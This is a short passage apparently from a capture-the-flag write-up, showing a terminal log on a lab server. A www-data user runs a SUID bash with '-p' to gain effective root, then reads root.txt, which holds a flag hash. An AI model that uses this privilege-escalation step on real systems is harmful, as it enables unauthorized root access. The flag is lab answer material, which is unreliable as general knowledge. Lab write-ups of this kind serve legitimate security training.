 www-data@kb-server:/var/www/html/sitemagic$ ./bash -p
./bash -p
bash-4.4# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
bash-4.4# cd /root
cd /root
bash-4.4# ls
ls
root.txt
bash-4.4# cat root.txt
cat root.txt
CONGRATULATIONS
kernelblog.org
49360ba4cbe27a1b900df25b247315d7
bash-4.4#